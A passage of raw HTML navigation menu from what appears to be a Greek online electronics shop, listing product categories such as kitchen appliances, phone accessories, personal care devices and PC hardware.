<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li id="menu-item-13298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li id="menu-item-13299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li id="menu-item-13300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li id="menu-item-13304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li id="menu-item-13305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li id="menu-item-13306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li id="menu-item-13307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li id="menu-item-13308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li id="menu-item-13310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li id="menu-item-13311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li id="menu-item-13312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li id="menu-item-13315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li id="menu-item-13319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-11427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
